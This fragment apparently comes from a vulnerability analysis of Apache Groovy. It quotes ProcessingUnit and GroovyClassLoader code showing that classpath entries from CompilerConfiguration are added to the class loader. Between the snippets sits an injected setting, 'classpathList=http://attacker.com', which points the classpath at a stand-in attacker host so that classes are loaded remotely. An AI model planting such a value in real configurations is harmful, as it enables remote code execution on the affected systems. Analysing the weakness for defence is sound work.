 public abstract class ProcessingUnit {
public ProcessingUnit(final CompilerConfiguration configuration, final GroovyClassLoader classLoader, final ErrorCollector
errorCollector) {
setConfiguration(configuration != null ? configuration : CompilerConfiguration.DEFAULT);
setClassLoader(classLoader);
this.errorCollector = errorCollector != null ? errorCollector : new ErrorCollector(getConfiguration());
configure(getConfiguration());
}
public void setClassLoader(final GroovyClassLoader loader) {
this.classLoader = loader != null ? loader : AccessController.doPrivileged((PrivilegedAction<GroovyClassLoader>) () -> {
ClassLoader parent = Thread.currentThread().getContextClassLoader();
if (parent == null) parent = ProcessingUnit.class.getClassLoader();
return new GroovyClassLoader(parent, getConfiguration());
});
}
}
CompilerConfiguration
classpathList=http://attacker.com
public GroovyClassLoader(ClassLoader parent, CompilerConfiguration config, boolean useConfigurationClasspath) {
super(EMPTY_URL_ARRAY, parent);
if (config == null) config = CompilerConfiguration.DEFAULT;
this.config = config;
if (useConfigurationClasspath) {
for (String path : config.getClasspath()) {
this.addClasspath(path);
}
}
initSourceEncoding(config);
}